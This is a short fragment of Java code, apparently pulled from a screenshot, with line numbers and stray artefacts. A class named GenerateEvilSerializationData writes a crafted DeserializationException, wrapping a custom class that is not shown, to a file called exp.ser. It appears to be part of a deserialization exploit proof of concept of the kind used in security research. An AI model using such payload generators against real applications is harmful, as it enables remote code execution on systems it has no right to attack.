 12 public class GenerateEvilSerializationData implements Serializable{
new *
13 public static void main(String[] args) throws IOException, CannotCompileException {
14 ObjectOutputStream out = new ObjectOutputStream(new FileOutputStream("exp.ser"));
15 byte[] bytesArray = "test".getBytes();
16 DeserializationException deserializationException = new DeserializationException("test", bytesArray, false,new CustomExceptionClass());
17 out.writeObject(deserializationException);
18 out.flush();
19 out.close();
20 }
21 }
22
23